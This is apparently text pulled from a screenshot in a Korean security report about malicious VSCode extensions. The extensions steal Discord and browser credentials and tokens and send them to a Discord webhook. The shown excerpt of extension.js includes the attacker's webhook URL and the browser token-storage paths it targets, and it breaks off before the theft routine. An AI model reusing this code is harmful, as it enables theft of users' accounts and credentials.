 악의적인 Microsoft VSCode 확장 프로그램이 암호를 훔치고
원격 셸 권한 획득
Discord 및 Discord Canary, Google Chrome, Opera, Brave Browser 및 Yandex Browser에서 저장된 자격 증명
또는 인증 토큰을 훔친 다음 Discord 웹후크를 통해 공격자에게 전송
JS extension.js ×
3 const fetch = require('node-fetch')
4
5 var webhook = "https://discord.com/api/webhooks/1009194720683106365/JrIYipIj7BNR4vpArqrlWryhBj-vMw6N3BlQWIUJb8OuPhAcznJzMMkO3IUEfTfs7h3S"
6
7 var paths = [
8 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discord/Local Storage/leveldb`,
9 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Google/Chrome/User Data/Default/Local Storage/leveldb`,
10 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/discordcanary/Local Storage/leveldb`,
11 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Roaming/Opera Software/Opera Stable/Local Storage/leveldb`,
12 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/BraveSoftware/Brave-Browser/User Data/Default/Local Storage/leveldb`,
13 `${__dirname.split(":")[0]}:/Users/${__dirname.split("\\")[2]}/AppData/Local/Yandex/YandexBrowser/User Data/Default/Local Storage/leveldb`,
14 ]
15
16 for (i = 0; i < paths.length; i++) {
17 get_token(paths[i])
18 }
19
20 async function get_token(path) {